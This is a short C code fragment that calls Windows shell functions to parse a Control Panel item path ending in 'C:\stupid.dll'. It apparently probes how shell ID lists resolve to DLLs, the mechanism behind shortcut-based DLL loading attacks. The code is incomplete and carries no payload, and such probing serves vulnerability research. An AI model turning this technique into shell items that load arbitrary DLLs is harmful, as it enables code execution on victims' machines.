 int _tmain(int argc, _TCHAR* argv[])
{
unsigned char* pIDList = ucIDList;
unsigned char guid[] = { 0xe6, 0x14, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0xc0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x46 };
PIDLIST_ABSOLUTE pidl;
PIDLIST_ABSOLUTE ppidlLast;
void* ppv;
wchar_t path[260];
int ret = 0;
ret = SHBindToParent((PIDLIST_ABSOLUTE)pIDList, (const IID &)guid, &ppv, (LPCITEMIDLIST *)&ppidlLast);
ret = DisplayNameOf( ppv, ppidlLast, 0x8001, path, 260 );
ret = SHParseDisplayName(L"::{20D04FE0-3AEA-1069-A2D8-08002B30309D}\\::{21EC2020-3AEA-1069-A2DD-08002B30309D}\\C:\\stupid.dll", 0, &ppidlLast, 0, NULL );
return 0;
}